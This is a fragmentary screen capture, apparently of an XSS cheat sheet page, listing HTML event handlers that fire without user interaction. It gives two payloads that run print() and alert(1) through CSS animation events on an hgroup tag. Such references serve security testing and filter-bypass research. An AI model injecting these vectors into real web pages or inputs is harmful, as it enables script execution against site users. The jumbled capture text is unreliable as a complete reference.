 ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec https://portal.myfatoo…
img
input
ins
kbd
onauxclick
onbeforecopy
onbeforecut
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onafterscriptexecute
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
hgroup
<style>@keyframes x{from {left:0;}to {left:
1000px;}}:target {animation:10s ease-in-out 0s 1
x;}</style><hgroup id=x
style="position:absolute;"
onanimationcancel="print()"></hgroup>
onanimationend
Compatibility:
Fires when a CSS animation ends
hgroup
<style>@keyframes x{}</style><hgroup
style="animation-name:x"
onanimationend="alert(1)"></hgroup>